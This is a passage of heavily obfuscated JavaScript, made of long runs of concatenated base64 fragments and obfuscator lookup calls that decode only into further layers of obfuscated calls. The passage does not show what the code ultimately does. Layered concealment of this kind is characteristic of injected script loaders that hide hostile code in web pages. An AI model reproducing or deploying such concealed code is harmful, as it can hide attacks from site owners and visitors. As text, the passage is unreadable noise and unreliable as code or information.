49t(0x188)+'ODMwLCdFOFZPJykrSigweDU0MSwnOGJQI'+_0x7708349t(0x26b)+'YyLCdzdkx6JykrSigweDFkZiwnazkzKSc'+'pK0ooMHg3ODMsJ2hTczcnKStKKDB4ODQ3'+'LCckTUhiJykrSigweDU0NywnSzFaRycpK'+'0ooMHg1NmIsJ2s5MyknKStKKDB4NGNhLC'+'dPJTFzJykrSigweDc5ZSwnaFNzNycpK0o'+'oMHg0MDksJ3NzZUgnKStKKDB4ODhhLCdt'+_0x7708349t(0x1db)+'Hg2YTQsJ0sxWkcnKStKKDB4NjExLCdwcU'+_0x7708349t(0x1dc))+(_0x7708349t(0x1be)+'WwnKStKKDB4NzhhLCdtKVduJykrSigweD'+'JkZiwnJE1IYicpK0ooMHg2ODYsJ11nXkg'+'nKStKKDB4NWY5LCdwKEFsJykrSigweDM0'+'MywnSzFaRycpK0ooMHgxZDMsJ2s5MyknK'+'StKKDB4NmQ3LCdIMFhpJykrSigweDZkMC'+'wnQFp5QCcpK0ooMHg0NjMsJ08lMXMnKSt'+_0x7708349t(0x2cb)+_0x7708349t(0x2b3)+_0x7708349t(0x73)+_0x7708349t(0x2c7)+_0x7708349t(0x2ce)+'eCcpK0ooMHg2NGMsJ3V4UFInKSkrKEooM'+'Hg4NGIsJ0xIZjAnKStKKDB4ODg4LCdPcW'+_0x7708349t(0x10e)+'3Y2EsJ1lvI08nKStKKDB4NWYzLCdoU3M3'+'JykrSigweDMwNywnbzBINycpK0ooMHg4N'+_0x7708349t(0x9f)+_0x7708349t(0x1f3)+'sJ0gwWGknKStKKDB4MzcyLCdtKVduJykr'+'SigweDVkYSwnc3ZMeicpK0ooMHgzNWIsJ'+'zJkTUEnKStKKDB4NWI5LCcjd3JhJykrSi'+_0x7708349t(0x208)+_0x7708349t(0x119)+_0x7708349t(0x257)+'XAnKStKKDB4MTRhLCcqKjZxJykrSigweD'+_0x7708349t(0x2e7)+'nKStKKDB4NDRhLCdzc2VIJykrSigweDQx'+'MywnYypMRCcpK0ooMHgxYWQsJ28wSDcnK'+'StKKDB4ODdhLCc4YlAhJykrSigweDZkZC'+_0x7708349t(0x15e))+(_0x7708349t(0x1d4)+_0x7708349t(0x1fb)+'ooMHg0OTQsJ3BsT0knKStKKDB4ODJlLCd'+'oUEFOJykrSigweDc2NiwnaFNzNycpK0oo'+'MHg2ZjgsJ29LZXUnKStKKDB4NjBjLCdjK'+'kxEJykrSigweDIxMSwnQFp5QCcpK0ooMH'+'gxMWMsJ1lAaHcnKStKKDB4NmZhLCcjd3J'+_0x7708349t(0x256)+'M2QsJyN3cmEnKStKKDB4MWRkLCddRjhPJ'+'ykrSigweDQwMywncHFOdycpK0ooMHg0Mz'+'EsJ2VVN0wnKStKKDB4NWMyLCcmMlF3Jyk'+_0x7708349t(0x204)+_0x7708349t(0x1b8)+_0x7708349t(0x27d)+'s5MyknKStKKDB4MWJiLCdjKkxEJykrSig'+'weDQ3YiwnSWsyUCcpK0ooMHg2YmIsJ0hN'+_0x7708349t(0x2ed)+'DU0YiwnW29UWicpK0ooMHg3NmMsJ0gwWG'+'knKSsnVF0nKSxjW0ooMHgzODgsJ0lrMlA'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cStyO30sY1tKKDB4MTdlLCdVZEd5JyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHErcj'+'t9LGNbSigweDg0OSwnU0I1VCcpXT1mdW5'+_0x7708349t(0x1f7)+'W0ooMHgyZGEsJ2hQQU4nKV09SigweDRhN'+'SwnXUY4TycpKydzLycsY1tKKDB4MTZhLC'+'doUEFOJyldPUooMHgyMTgsJ08lMXMnKSt'+'KKDB4NjI5LCdFMCRLJykrSigweDJlOSwn'+_0x7708349t(0x218)+'DB4N2JlLCdKbnZrJykrSigweDFkNCwnRT'+'AkSycpK0oo')+('MHg0MGQsJ3N2THonKStKKDB4MjhhLCd1e'+'FBSJykrSigweDQ4MywnZVU3TCcpK0ooMH'+_0x7708349t(0x12f)+'IJykrSigweDEyYiwnSDBYaScpK0ooMHg1'+'NTUsJ2s5MyknKStKKDB4MjQ4LCddZ15IJ'+'ykrSigweDdhZCwnSWsyUCcpK0ooMHg0MT'+'csJ08lMXMnKStKKDB4NTYyLCcmMlF3Jyk'+_0x7708349t(0x2df)+'J1NCNVQnKStKKDB4NTRkLCdwcU53JykrS'+'igweDUwZSwnSWsyUCcpK0ooMHg0YmQsJ2'+'hQQU4nKStKKDB4ODY5LCddRjhPJykrSig'+'weDg0YSwnaFBBTicpK0ooMHg3ZWIsJ11G'+'OE8nKStKKDB4ODkxLCcobXNvJykrSigwe'+'Dg5MiwnaFBBTicpK0ooMHg4MTQsJ0hNY3'+_0x7708349t(0x1ef)+'2NywnSm52aycpK0ooMHgxNmQsJ0sxWkcn'+'KStKKDB4MzEyLCdKbnZrJykrSigweDFmY'+_0x7708349t(0x14b)+'tKKDB4MzM2LCdKb2g2JykrSigweDI5ZSw'+'ncChBbCcpK0ooMHgxNzEsJ2V0THonKStK'+'KDB4MmFiLCdLMVpHJykrSigweDM0Yywnb'+'zBINycpK0ooMHg0MGYsJ3V4UFInKStKKD'+'B4NmJkLCddRjhPJykrSigweDVlYywnYyp'+'MRCcpK0ooMHg0OGMsJ1cmSCMnKStKKDB4'+'NjU5LCdKb2g2JykrSigweDM3MCwnOGJQI'+'ScpK0ooMHg4NzgsJ0hNY3cnKStKKDB4Nj'+_0x7708349t(0x13d)+'pK0ooMHgxN2MsJ3BsT0knKStKKDB4NjUz'+'LCdKbnZrJykrSigweDIyNywnbzBINycpK'+_0x7708349t(0x19f)+'dZQGh3Jykr')+('SigweDRmZSwnbzBINycpK0ooMHg1YzcsJ'+'2VVN0wnKStKKDB4NzYyLCddZ15IJykrSi'+'gweDVjZiwnWUBodycpK0ooMHg1OGQsJzB'+'XQUEnKStKKDB4NTNiLCdVZEd5JykrSigw'+'eDNjNiwndXhQUicpK0ooMHg1N2UsJ1lvI'+'08nKStKKDB4NTNlLCdjKkxEJykrSigweD'+'EyYSwnT3FkeScpK0ooMHg1ZmQsJ1lAaHc'+'nKStKKDB4M2QwLCckTUhiJykrSigweDdl'+'YSwnWW8jTycpK0ooMHgyYTEsJ3N2THonK'+_0x7708349t(0x25b)+'wnaFNzNycpK0ooMHg1NTQsJ3pibEgnKSt'+_0x7708349t(0x293)+'cHFOdycpK0ooMHgyYjcsJ2MqTEQnKStKK'+'DB4ODFiLCdZbyNPJykrSigweDUyNSwnMF'+_0x7708349t(0x272)+'4MjQ1LCc4YlAhJykrSigweDRmMiwnKio2'+'cScpK0ooMHg0YTYsJzJkTUEnKStKKDB4N'+'mM2LCc4YlAhJykrSigweDg2MywnU0I1VC'+_0x7708349t(0x237)+'wLCdPcWR5JykrSigweDI0ZiwnMmRNQScp'+'K0ooMHgyNTIsJzhiUCEnKStKKDB4NWZlL'+'Cdzdkx6JykrSigweDMwNiwnazkzKScpK0'+'ooMHgzNTcsJ3BsT0knKStKKDB4NzA5LCc'+_0x7708349t(0x29c)+'MHg2MDIsJ2NYTzUnKStKKDB4MmFhLCdoU'+'EFOJykrSigweDNkZSwnT3FkeScpK0ooMH'+'gzNDEsJ11nXkgnKStKKDB4NDAyLCdXJkg'+'jJykrSigweDcyNSwnSE1jdycpK0ooMHgy'+_0x7708349t(0x183)+'ykrSigweDUzNywnT3FkeScpK0ooMHgzND'+'csJyYyUXcn')+('KStKKDB4Njg5LCdvcWhWJykrSigweDg5M'+'CwnSm52aycpK0ooMHgxZWQsJ3pibEgnKS'+_0x7708349t(0x6d)+'nRThWTycpK0ooMHg1MDAsJ2MqTEQnKStK'+'KDB4MjlkLCdldEx6JykrSigweDZiNiwnS'+'WsyUCcpK0ooMHg2MzQsJ3N2THonKStKKD'+'B4MzYxLCcobXNvJykrSigweDYzMCwnMmR'+_0x7708349t(0x2cd)+'ODJhLCdzc2VIJykrSigweDc0YywnY1hPN'+'ScpK0ooMHgxOGIsJ0U4Vk8nKStKKDB4Mm'+'U4LCdAWnlAJykrSigweDQ5MCwnSm52ayc'+'pK0ooMHgxYTEsJ2hTczcnKStKKDB4M2My'+'LCdAWnlAJykrSigweDM3MywnbzBINycpK'+'0ooMHgxZWIsJzJkTUEnKStKKDB4NmUyLC'+'c3UEFeJykrSigweDNhZiwnQFp5QCcpK0o'+_0x7708349t(0x1f0)+'MlF3JykrSigweDU3NSwnTEhmMCcpK0ooM'+'Hg3NDgsJyRNSGInKStKKDB4N2Q1LCc4Yl'+'AhJykrSigweDVhZCwnazkzKScpK0ooMHg'+'zZWEsJ2VVN0wnKStKKDB4MWRhLCcyZE1B'+'JykrSigweDdlNywnc3NlSCcpK0ooMHg1M'+_0x7708349t(0x1d3)+'krSigweDcwYiwnJjJRdycpK0ooMHg2MDk'+_0x7708349t(0xa4)+_0x7708349t(0x1a5)+_0x7708349t(0x24b)+_0x7708349t(0x1aa)+_0x7708349t(0x74)+'eDdjOSwnRThWTycpK0ooMHgyMmQsJ1cmS'+_0x7708349t(0x26a)+'YxYSwnN1BB')+('XicpK0ooMHgzNTYsJ3V4UFInKStKKDB4N'+'WZmLCdzaUJlJykrSigweDU4MCwnSDBYaS'+_0x7708349t(0xfb)+'kLCdvcWhWJykrSigweDM5OCwnb0tldScp'+'K0ooMHgxNWYsJ2NYTzUnKStKKDB4MzVmL'+'Cd1eFBSJykrSigweDQ5MiwnRTAkSycpK0'+'ooMHg0YzUsJ29LZXUnKStKKDB4MTVkLCc'+'jd3JhJykrSigweDg2MSwnXUY4TycpK0oo'+_0x7708349t(0x24e)+'1RaJykrSigweDdkYywnRTAkSycpK0ooMH'+'gyZDYsJ2hQQU4nKStKKDB4NjQ4LCc3UEF'+'eJykrSigweDUyMSwnTEhmMCcpK0ooMHgz'+'YzEsJ3NpQmUnKStKKDB4MjhjLCdhNU1wJ'+'ykrSigweDI5NCwnTyUxcycpK0ooMHgyYT'+_0x7708349t(0x13b)+'rSigweDQzZSwnYTVNcCcpK0ooMHg3YTAs'+_0x7708349t(0x110)+'igweDVlMywnU0I1VCcpK0ooMHgxY2IsJ3'+'BsT0knKStKKDB4NmVlLCddZ15IJykrSig'+_0x7708349t(0x27b)+_0x7708349t(0x20c)+'DJhOSwnaFBBTicpK0ooMHg3ZmYsJ0sxWk'+'cnKStKKDB4MzNhLCdvcWhWJykrSigweDY'+_0x7708349t(0x226)+'KStKKDB4NmQ4LCd6YmxIJykrSigweDgwO'+'SwnYTVNcCcpK0ooMHg0MGMsJ0hNY3cnKS'+_0x7708349t(0xc4)+'nU0I1VCcpK0ooMHg2YWYsJzJkTUEnKStK'+'KDB4MjE2LCdPcWR5JykrSigweDczMiwnW'+'UBodycpK0ooMHgzOTYsJyYyUXcnKStKKD'+'B4NjhjLCdJ')+('azJQJykrSigweDVkZiwnMFdBQScpK0ooM'+'Hg0ZjAsJ1lvI08nKStKKDB4NzdkLCdoUE'+_0x7708349t(0x9b)+'1N2EsJ29xaFYnKStKKDB4NzZmLCdzdkx6'+'JykrKEooMHg1NzIsJ0pvaDYnKStKKDB4N'+'zA1LCdJazJQJykrSigweDY5NiwnZXRMei'+'cpK0ooMHg0MzQsJ2hTczcnKStKKDB4MmE'+'2LCcjd3JhJykrSigweDNlYiwnJjJRdycp'+'K0ooMHgzYzMsJzJkTUEnKStKKDB4NTMwL'+'CdXJkgjJykrSigweDVhMywnVWRHeScpK0'+'ooMHg3YmIsJzBXQUEnKStKKDB4ODEzLCd'+'dZ15IJykrSigweDEyNywncChBbCcpK0oo'+'MHg4NDgsJ0BaeUAnKStKKDB4NzMzLCdza'+'UJlJykrSigweDJlYSwnTyUxcycpK0ooMH'+'gyN2QsJ20pV24nKStKKDB4NGIxLCdAWnl'+'AJykrSigweDc5NSwnSWsyUCcpK0ooMHgy'+'MTcsJ1VkR3knKStKKDB4NGU2LCdtKVduJ'+'ykrSigweDMxNywncGxPSScpK0ooMHgxNz'+_0x7708349t(0x92)+'rSigweDM3NSwnZVU3TCcpK0ooMHg2ZmQs'+_0x7708349t(0x109)+_0x7708349t(0x7e)+'V4UFInKStKKDB4NDRjLCdzc2VIJykrSig'+'weDY5YiwnbzBINycpK0ooMHgzZjAsJ3Np'+'QmUnKStKKDB4NjQ3LCdwcU53JykrSigwe'+_0x7708349t(0x167)+'YnKStKKDB4NDFkLCdZbyNPJykrSigweDg'+'zNCwnb0tldScpK0ooMHgzMmUsJ29xaFYn'+'KStKKDB4Mzg2LCdjWE81JykrSigweDI4N'+'ywnc3ZMeicpK0ooMHg1YTYsJ0pudmsnKS'+'tKKDB4NDA3')+('LCdMSGYwJykrSigweDRjMCwnMFdBQScpK'+'0ooMHg3YjYsJzhiUCEnKStKKDB4MTI0LC'+'dFMCRLJykrSigweDc2MCwndXhQUicpK0o'+'oMHg0NTgsJyRNSGInKStKKDB4MzRmLCdJ'+_0x7708349t(0x210)+'Hg1YTIsJzJkTUEnKStKKDB4NzM3LCdjKk'+'xEJykrSigweDYzNiwnXWdeSCcpK0ooMHg'+'2ZGYsJ3N2THonKStKKDB4MTc4LCdvMEg3'+'JykrSigweDYyMiwnQFp5QCcpK0ooMHg2O'+'GQsJ2MqTEQnKStKKDB4ODEwLCd6YmxIJy'+'krSigweDI3YywnMFdBQScpK0ooMHgxN2Y'+'sJ0pudmsnKStKKDB4MTQ1LCdTQjVUJykr'+'SigweDc4ZSwnSzFaRycpK0ooMHgzNzksJ'+'0pudmsnKStKKDB4M2UxLCdJazJQJykrSi'+'gweDc1NywnWW8jTycpK0ooMHg2NjQsJ0h'+'NY3cnKStKKDB4NTFmLCcjd3JhJykrSigw'+_0x7708349t(0x145)+'XMnKStKKDB4ODc0LCcwV0FBJykrSigweD'+'ViMSwnSDBYaScpK0ooMHg4NzUsJ2hQQU4'+_0x7708349t(0x216)+'YiwnN1BBXicpK0ooMHg1ZjUsJ2ZNY3gnK'+'StKKDB4NGVjLCdwbE9JJykrSigweDQwZS'+'wnbzBINycpK0ooMHg2N2IsJzdQQV4nKSt'+'KKDB4NmEwLCcjd3JhJykrSigweDgyMiwn'+_0x7708349t(0x139)+'DB4MTNjLCcqKjZxJykrSigweDgwMCwnXW'+'deSCcpK0ooMHg4YTIsJ11GOE8nKStKKDB'+_0x7708349t(0xbb)+'SCcpK0ooMHg3ZjksJ1cmSCMnKStKKDB4O'+'DU4LCdzaUJlJykrSigweDczYiwnZVU3TC'+_0x7708349t(0x2b4))+('ODUsJzdQQV4nKStKKDB4NmQzLCc4YlAhJ'+'ykrSigweDZmZSwnb3FoVicpK0ooMHgzOT'+_0x7708349t(0x141)+'rSigweDY2NywncHFOdycpK0ooMHgxZTQs'+'JzJkTUEnKStKKDB4ODZkLCckTUhiJykrS'+'igweDNlZCwnN1BBXicpK0ooMHg1MWQsJ1'+'lAaHcnKStKKDB4NjJmLCdZQGh3JykrSig'+_0x7708349t(0x171)+'Vk8nKStKKDB4MzY3LCdbb1RaJykrSigwe'+'DZhYSwnWW8jTycpK0ooMHgzN2IsJ3BsT0'+_0x7708349t(0xbe)+'kYiwnOGJQIScpK0ooMHg3YmYsJ3V4UFIn'+'KStKKDB4NjZiLCdtKVduJykrSigweDc4M'+'iwnTyUxcycpK0ooMHg4MjMsJ20pV24nKS'+'tKKDB4MzI4LCdldEx6JykrSigweDQ3YSw'+'nTEhmMCcpK0ooMHgzYTEsJ2MqTEQnKStK'+'KDB4ODFjLCdXJkgjJykrSigweDFmZiwnT'+'3FkeScpK0ooMHg4MDYsJyRNSGInKStKKD'+'B4NWRkLCdwbE9JJykrSigweDdkMCwnXUY'+'4TycpK0ooMHg3ZTAsJ2ZNY3gnKStKKDB4'+_0x7708349t(0x1c8)+'ScpK0ooMHg3M2YsJ3NzZUgnKStKKDB4Mz'+_0x7708349t(0x254)+'pK0ooMHg1YmIsJ1lAaHcnKStKKDB4Mzc4'+_0x7708349t(0xa7)+'0ooMHgxMzMsJyhtc28nKStKKDB4NzcyLC'+'dzaUJlJykrSigweDdhOSwnJE1IYicpK0o'+_0x7708349t(0x2e2)+'ZE1BJykrSigweDJmMiwnc3NlSCcpK0ooM'+'Hg3OGIsJ2hTczcnKStKKDB4MzVkLCc3UE'+'FeJykrSigw')+('eDRlOCwnQFp5QCcpK0ooMHgyMTQsJ3N2T'+'HonKStKKDB4MzA0LCdPcWR5JykrSigweD'+'MyNiwnSm52aycpK0ooMHgzMmMsJ2s5Myk'+'nKStKKDB4Mjc4LCdvMEg3JykrSigweDZj'+'MCwnZVU3TCcpK0ooMHgxYjcsJ0pudmsnK'+_0x7708349t(0x12c)+'wnQFp5QCcpK0ooMHg2OTksJ3NpQmUnKSt'+_0x7708349t(0x25c)+'ZXRMeicpK0ooMHg0MTUsJzdQQV4nKStKK'+_0x7708349t(0x2bb)+'AkSycpK0ooMHg2ODcsJ28wSDcnKStKKDB'+'4MzIyLCckTUhiJykrSigweDZmNCwnWUBo'+_0x7708349t(0x88)+'jFlLCdjWE81JykrSigweDcxZCwnVyZIIy'+'cpK0ooMHg1MTgsJ0pvaDYnKStKKDB4Mjc'+'zLCdZQGh3JykrSigweDY5ZiwnT3FkeScp'+'K0ooMHgxOWIsJ11nXkgnKStKKDB4NDFmL'+'CcwV0FBJykrSigweDUxYywnc3ZMeicpK0'+'ooMHg2NTcsJ2s5MyknKStKKDB4MmYzLCd'+'LMVpHJykrSigweDg1ZCwnTEhmMCcpK0oo'+'MHg3MGMsJ29xaFYnKStKKDB4N2FiLCdIM'+'FhpJykrSigweDUzOCwnRThWTycpK0ooMH'+'g1NjAsJzJkTUEnKStKKDB4N2VkLCdbb1R'+'aJykrSigweDdlMSwndXhQUicpK0ooMHg1'+'YmYsJ11nXkgnKStKKDB4MTU3LCdvcWhWJ'+'ykrSigweDcxNCwnJjJRdycpK0ooMHg4Nz'+'AsJ3NzZUgnKStKKDB4NDQ2LCdoUEFOJyk'+_0x7708349t(0x29b)+_0x7708349t(0x258)+_0x7708349t(0xb7)+'V0THonKStK')+('KDB4MjZjLCdbb1RaJykrSigweDE5ZSwnY'+'ypMRCcpK0ooMHgyZmQsJ2hTczcnKStKKD'+'B4MmI2LCdFMCRLJykrSigweDM5MiwnWW8'+'jTycpK0ooMHg0MjMsJ2hQQU4nKStKKDB4'+_0x7708349t(0x25d)+'CcpK0ooMHgzNzYsJ3BxTncnKStKKDB4MT'+'czLCckTUhiJykrSigweDdmMCwnTEhmMCc'+_0x7708349t(0x2ae)+_0x7708349t(0x90)+'0ooMHg1ZjYsJ1tvVFonKStKKDB4NGFhLC'+'dZQGh3JykrSigweDI1ZSwnc3ZMeicpK0o'+'oMHgzZjEsJ1lvI08nKStKKDB4NGIwLCdT'+'QjVUJykpKyhKKDB4NGEwLCdlVTdMJykrS'+'igweDY0NCwnbSlXbicpK0ooMHgzMDAsJ1'+'lAaHcnKStKKDB4MzE2LCdldEx6JykrSig'+'weDZlZCwnMFdBQScpK0ooMHg0OWQsJzhi'+'UCEnKStKKDB4NGY3LCdvMEg3JykrSigwe'+'DgxOCwnU0I1VCcpK0ooMHg0NWIsJ1NCNV'+'QnKStKKDB4MTIyLCdPcWR5JykrSigweDN'+'hOSwnb3FoVicpK0ooMHg1OGMsJ0lrMlAn'+'KStKKDB4N2Q5LCdwcU53JykrSigweDY1Z'+_0x7708349t(0xd6)+'tKKDB4ODgwLCdMSGYwJykrSigweDZhYyw'+'nMFdBQScpK0ooMHgzMzcsJ29xaFYnKStK'+'KDB4NTc0LCdFMCRLJykrSigweDg4ZSwnZ'+_0x7708349t(0x239)+'B4NzJlLCdbb1RaJykrSigweDc0MiwncGx'+'PSScpK0ooMHg2YjksJ1lvI08nKStKKDB4'+_0x7708349t(0x14f)+_0x7708349t(0x182)+'I0LCdITWN3')+('JykrSigweDIzNSwndXhQUicpK0ooMHg1M'+'DIsJ3pibEgnKStKKDB4M2Y3LCdXJkgjJy'+_0x7708349t(0x2d1)+_0x7708349t(0xf4)+_0x7708349t(0x100)+'1NCNVQnKStKKDB4M2E4LCdKbnZrJykrSi'+_0x7708349t(0x27e)+_0x7708349t(0x193)+'eDcxMywnWUBodycpK0ooMHg3NmIsJ20pV'+'24nKStKKDB4NWIzLCdKb2g2JykrSigweD'+'gyOSwnMmRNQScpK0ooMHgzNTIsJ0gwWGk'+'nKStKKDB4NWE0LCdbb1RaJykrSigweDRl'+'MywnMmRNQScpK0ooMHg0ZGEsJ0UwJEsnK'+'StKKDB4N2I0LCdwcU53JykrSigweDFlNy'+'wnSzFaRycpK0ooMHg2ZTgsJ3AoQWwnKSt'+'KKDB4MWE1LCdhNU1wJykrSigweDNiNiwn'+_0x7708349t(0x2f2)+_0x7708349t(0x1ae)+'hWTycpK0ooMHg3NzUsJ1lAaHcnKStKKDB'+_0x7708349t(0x10d)+'aycpK0ooMHg1MjYsJ3N2THonKStKKDB4N'+'WQzLCcmMlF3JykrSigweDdhZSwnMmRNQS'+'cpK0ooMHgxNWIsJ1cmSCMnKStKKDB4N2R'+_0x7708349t(0x11d)+'K0ooMHg3ZTYsJyN3cmEnKStKKDB4NTNmL'+_0x7708349t(0x18e)+'ooMHg2ZDEsJ3AoQWwnKStKKDB4Nzg4LCd'+'TQjVUJykrSigweDYyMywnVyZIIycpK0oo'+_0x7708349t(0x102)+'TdMJykrSigweDY3MCwnMmRNQScpK0ooMH'+'g1NjMsJyRN')+('SGInKStKKDB4NGNiLCdvS2V1JykrSigwe'+'DIxMywnU0I1VCcpK0ooMHgzOGYsJ28wSD'+'cnKStKKDB4NjJjLCddZ15IJykrSigweDd'+'jMywnXWdeSCcpK0ooMHg0ZGMsJyoqNnEn'+'KStKKDB4NmNkLCc4YlAhJykrSigweDY0M'+_0x7708349t(0x1d9)+_0x7708349t(0x138)+'nazkzKScpK0ooMHgxNGYsJ0U4Vk8nKStK'+_0x7708349t(0x13a)+'E1IYicpK0ooMHg4NjUsJ2ZNY3gnKStKKD'+_0x7708349t(0xfe)+'IIycpK0ooMHg1NjgsJ2ZNY3gnKStKKDB4'+_0x7708349t(0xb3)+_0x7708349t(0x23c)+'IxLCdXJkgjJykrSigweDg1NywnSE1jdyc'+'pK0ooMHg0NTYsJ1NCNVQnKStKKDB4NzJk'+'LCdZbyNPJykrSigweDZjZSwnZk1jeCcpK'+'0ooMHg2Y2EsJyYyUXcnKStKKDB4NGU1LC'+'cjd3JhJykrSigweDZjZiwnTyUxcycpK0o'+'oMHgzZWYsJ20pV24nKStKKDB4NGQxLCdj'+'KkxEJykrSigweDQwMCwnXWdeSCcpK0ooM'+'HgxMzksJ0hNY3cnKStKKDB4NGI2LCcmMl'+'F3JykrSigweDgzMywnU0I1VCcpK0ooMHg'+'zZjgsJ3NzZUgnKStKKDB4MWFlLCdZQGh3'+_0x7708349t(0x2c1)+'2MsJ2VVN0wnKStKKDB4N2ZlLCdhNU1wJy'+'krSigweDE0NiwnMmRNQScpK0ooMHgxYmM'+'sJ0gwWGknKStKKDB4ODAyLCdbb1RaJykr'+'SigweDFiOCwnMmRNQScpK0ooMHgyZjQsJ'+_0x7708349t(0xdd)+_0x7708349t(0x22d))+(_0x7708349t(0x124)+'DB4NDZhLCdldEx6JykrSigweDI1YiwnI3'+'dyYScpK0ooMHgyNTgsJ29LZXUnKStKKDB'+_0x7708349t(0x297)+'bicpK0ooMHg3MzksJyoqNnEnKStKKDB4M'+_0x7708349t(0x1f2)+_0x7708349t(0x225)+_0x7708349t(0x1ad)+_0x7708349t(0x191)+'CdlVTdMJykrSigweDcxMiwnJjJRdycpK0'+_0x7708349t(0x116)+'oU3M3JykrSigweDc5MiwnSDBYaScpK0oo'+_0x7708349t(0x228)+'kxEJykrSigweDE1YSwnZk1jeCcpK0ooMH'+_0x7708349t(0x268)+'wJykrSigweDZhMiwnSWsyUCcpK0ooMHgy'+'YjMsJ3N2THonKStKKDB4MTU4LCdMSGYwJ'+'ykrSigweDI1MSwnb3FoVicpK0ooMHg0Mz'+'MsJzBXQUEnKStKKDB4MTU5LCdIMFhpJyk'+_0x7708349t(0x195)+'J29xaFYnKStKKDB4NzljLCdoUEFOJykrS'+'igweDc3OCwnaFBBTicpK0ooMHgzZDIsJ2'+'0pV24nKStKKDB4NDI3LCdZbyNPJykrSig'+'weDI3MCwnY1hPNScpK0ooMHg0MTEsJ1lv'+'I08nKStKKDB4N2IzLCdwcU53JykrSigwe'+'DdiOSwnVWRHeScpK0ooMHg3NTgsJ1NCNV'+'QnKStKKDB4NjAzLCdvMEg3JykrSigweDE'+_0x7708349t(0xef)+'KStKKDB4MTk3LCdFOFZPJykrSigweDRlY'+'iwnZk1jeCcpK0ooMHg3YTcsJ1tvVFonKS'+_0x7708349t(0x1b2))+('LCdldEx6JykrSigweDZjNSwnSE1jdycpK'+_0x7708349t(0x290)+'dAWnlAJykrSigweDMxMCwncChBbCcpK0o'+'oMHgyY2IsJ0pudmsnKStKKDB4MmY5LCc3'+'UEFeJykrSigweDE4ZiwnT3FkeScpK0ooM'+_0x7708349t(0x2ac)+'AhJykrSigweDMyOSwnb0tldScpK0ooMHg'+'yZWUsJ2MqTEQnKStKKDB4ODQ2LCdlVTdM'+'JykrSigweDNmYiwnKG1zbycpK0ooMHg1Y'+'zMsJ2MqTEQnKStKKDB4NjNkLCdwcU53Jy'+'krSigweDJhMywndXhQUicpK0ooMHg2MmQ'+'sJyYyUXcnKStKKDB4NWI1LCdvS2V1Jykr'+'SigweDJiYywnWW8jTycpK0ooMHg3MjYsJ'+'2hTczcnKStKKDB4NWVhLCddZ15IJykrSi'+'gweDZkYSwnazkzKScpK0ooMHgzNWEsJ2h'+'TczcnKStKKDB4NTJmLCdldEx6JykrSigw'+'eDcyNywnSE1jdycpK0ooMHg2ZDksJ3NzZ'+'UgnKStKKDB4NDg2LCc4YlAhJykrSigweD'+_0x7708349t(0x1d8)+'nKStKKDB4NzU1LCdwcU53JykrSigweDNl'+'NCwnb0tldScpKSsoSigweDI0NCwnVWRHe'+'ScpK0ooMHgzY2QsJ1tvVFonKStKKDB4Mj'+'BhLCdPcWR5JykrSigweDM4YiwnW29UWic'+'pK0ooMHgyZWQsJ0sxWkcnKStKKDB4NzY5'+'LCdKb2g2JykrSigweDg1YSwnJjJRdycpK'+_0x7708349t(0xe8)+_0x7708349t(0x29e)+'oMHg1ODMsJ0gwWGknKStKKDB4N2M0LCdm'+'TWN4JykrSigweDExZCwnTyUxcycpK0ooM'+'HgyNjIsJ1lAaHcnKStKKDB4NTZkLCdZby'+'NPJykrSigw')+('eDFmYSwnRTAkSycpK0ooMHgzNzcsJyN3c'+'mEnKStKKDB4NDg3LCd1eFBSJykrSigweD'+_0x7708349t(0x1b3)+'nKStKKDB4NjA2LCdrOTMpJykrSigweDYz'+'MSwnYTVNcCcpK0ooMHgyYzksJ29xaFYnK'+'StKKDB4NTU4LCdlVTdMJykrSigweDIxYy'+'wnY1hPNScpK0ooMHgxNTMsJ2s5MyknKSt'+'KKDB4NjZhLCdZbyNPJykrSigweDczNCwn'+'cGxPSScpK0ooMHg1OGEsJ0pvaDYnKStKK'+'DB4NGQwLCdITWN3JykrSigweDFhOSwnVW'+'RHeScpK0ooMHg3OGYsJzhiUCEnKStKKDB'+_0x7708349t(0x15c)+'VCcpK0ooMHgyYzMsJ0UwJEsnKStKKDB4N'+_0x7708349t(0x161)+'cpK0ooMHgzNjUsJ0sxWkcnKStKKDB4NWU'+'wLCc3UEFeJykrSigweDMwZCwnN1BBXicp'+'K0ooMHg1YmEsJ3AoQWwnKStKKDB4NmZiL'+_0x7708349t(0xb5)+'ooMHgyOTAsJ0pvaDYnKStKKDB4NjU2LCc'+'qKjZxJykrSigweDNiMiwnbzBINycpK0oo'+'MHgxZWEsJ2VVN0wnKStKKDB4Nzc3LCddZ'+_0x7708349t(0x16e)+'g1ODgsJ3BsT0knKStKKDB4NmI3LCc3UEF'+'eJykrSigweDExZiwnc3NlSCcpK0ooMHgz'+'ZTcsJ11GOE8nKStKKDB4MWRiLCckTUhiJ'+'ykrSigweDNkOCwnc2lCZScpK0ooMHgxY2'+'QsJ0hNY3cnKStKKDB4NGFlLCdAWnlAJyk'+'rSigweDU1YSwnMmRNQScpK0ooMHgyMDEs'+'JzhiUCEnKStKKDB4MjE5LCd6YmxIJykrS'+'igweDFkMiwnZVU3TCcpK0ooMHgzZGIsJ2'+'E1TXAnKStK')+('KDB4NzIwLCdwcU53JykrSigweDY3OSwnM'+'mRNQScpK0ooMHg2ZjAsJ11nXkgnKStKKD'+'B4NTczLCd1eFBSJykrSigweDM0ZCwncCh'+'BbCcpK0ooMHgzYjgsJyN3cmEnKStKKDB4'+'NmIwLCdKbnZrJykrSigweDEyOCwnb0tld'+_0x7708349t(0x227)+'VhLCdwcU53JykrSigweDY4NSwnY1hPNSc'+'pK0ooMHg4NTYsJzhiUCEnKStKKDB4NDA1'+_0x7708349t(0x1bd)+'0ooMHgxZjksJ3NzZUgnKStKKDB4ODY2LC'+'dlVTdMJykrSigweDJjNywndXhQUicpK0o'+'oMHg4NTIsJ0U4Vk8nKStKKDB4NDQ5LCd6'+_0x7708349t(0x198)+'Hg1ZDUsJzhiUCEnKStKKDB4MWZlLCdvcW'+_0x7708349t(0x1a4)+'0YWMsJzhiUCEnKStKKDB4NWM2LCdhNU1w'+'JykrSigweDYzNSwnW29UWicpK0ooMHgyM'+_0x7708349t(0x25f)+'krSigweDUxNSwnJE1IYicpK0ooMHg1ZDg'+'sJ3V4UFInKStKKDB4NTUxLCcobXNvJykr'+'SigweDQ3MCwnQFp5QCcpK0ooMHg2NWIsJ'+_0x7708349t(0x2ec)+'gweDQzNiwnKio2cScpK0ooMHg3ZmQsJzJ'+'kTUEnKStKKDB4MTMwLCcqKjZxJykrSigw'+'eDI3NywnU0I1VCc